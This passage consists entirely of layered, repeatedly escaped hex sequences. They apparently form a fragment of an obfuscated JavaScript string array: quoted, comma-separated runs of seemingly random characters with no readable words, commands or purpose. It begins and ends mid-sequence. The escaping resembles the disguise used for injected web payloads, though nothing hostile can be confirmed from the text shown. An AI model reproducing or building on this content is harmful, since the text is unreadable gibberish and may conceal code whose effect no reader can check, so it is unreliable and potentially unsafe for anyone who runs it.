c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x36\x51\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x